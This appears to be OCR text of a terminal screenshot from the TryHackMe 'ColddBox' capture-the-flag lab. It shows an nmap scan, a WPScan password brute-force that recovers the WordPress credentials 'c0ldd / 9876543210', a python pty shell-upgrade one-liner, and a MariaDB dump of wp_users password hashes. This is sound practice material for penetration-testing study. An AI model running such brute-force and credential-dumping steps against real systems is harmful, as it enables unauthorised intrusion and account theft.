 Burp Suite Community E...
ColddBox_THM.ctb - /ro...
TryHackMe | ColddBox: ...
/root/Pentesting-Notes/...
root@kali: ~
root@kali: ~
12:03 PM
98%
root@kali:~
root@kali: ~ 95x27
(root💀kali)-[~]
# nmap 10.10.212.248 -p80,4512 -A -T4 -sS -sV
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-04 11:05 EDT
Nmap scan report for 10.10.212.248
Host is up (0.45s latency).
PORT     STATE SERVICE VERSION
80/tcp   open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.1.31
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: ColddBox | One more machine
4512/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 4e:bf:98:c0:9b:c5:36:80:8c:96:e8:96:95:65:97:3b (RSA)
|   256 88:17:f1:a8:44:f7:f8:06:2f:d3:4f:73:32:98:c7:c5 (ECDSA)
|_  256 f2:fc:6c:75:08:20:b1:b2:51:2d:94:d6:94:d7:51:4f (ED25519)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 close
d port
Aggressive OS guesses: Linux 3.10 - 3.13 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.16
(95%), Linux 5.4 (94%), Linux 3.1 (93%), Linux 3.2 (93%), AXIS 210A or 211 Network Camera (Linu
x 2.6.17) (92%), Sony Android TV (Android 5.0) (92%), Android 5.0 - 6.0.1 (Linux 3.4) (92%), An
droid 5.1 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
root@kali: ~/Github/TryHackMe-Notes/Tryhackme/ColddBox_THM 140x27
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:13 <=======================================> (137 / 137) 100.00% Time: 00:00:13
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - c0ldd / 9876543210
Trying c0ldd / franklin Time: 00:03:45 <                                       > (1225 / 14345617)  0.00%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: c0ldd, Password: 9876543210
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue May  4 11:42:24 2021
[+] Requests Done: 1364
[+] Cached Requests: 38
[+] Data Sent: 443.844 KB
[+] Data Received: 4.513 MB
[+] Memory used: 231.719 MB
[+] Elapsed time: 00:04:04
(root💀kali)-[~/Github/TryHackMe-Notes/Tryhackme/ColddBox_THM]
#
root@kali: ~ 95x27
(root💀kali)-[~]
#
1 ⚙
[1]  + done       mousepad ~/Pentesting-Notes/WindowsCheatSheet.md
(root💀kali)-[~]
# mousepad ~/Pentesting-Notes/LinuxCheetSheet.md&
[1] 5350
(root💀kali)-[~]
# python3 -c 'import pty;pty.spawn("/bin/bash")' 1 ⚙
root@kali: ~ 140x27
| user_email          | varchar(100) | NO |
| user_url            | varchar(100) | NO |
| user_registered     | datetime     | NO | | 0000-00-00 00:00:00 |
| user_activation_key | varchar(60)  | NO |
| user_status         | int(11)      | NO | | 0 |
| display_name        | varchar(250) | NO |
10 rows in set (0.00 sec)
MariaDB [colddbox]> SELECT * FROM wp_users;
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activa
tion_key | user_status | display_name |
| 1 | c0ldd | $P$BJs9aAEh2WaBXC2zFhhoBrDUmN1g0i1 | c0ldd | c0ldd@localhost.com | | 2020-09-24 15:06:57 |
| 0 | the cold in person |
| 2 | hugo | $P$B2512D1ABvEkkcFZ5lLilbqYFT1plC/ | hugo | hugo@localhost.com | | 2020-09-24 15:48:13 |
| 0 | hugo |
| 4 | philip | $P$BXZ9bXCbA1JQuaCqOuuIiY4vyzjK/Y. | philip | philip@localhost.com | | 2020-10-19 17:38:25 |
| 0 | philip |
3 rows in set (0.00 sec)
MariaDB [colddbox]>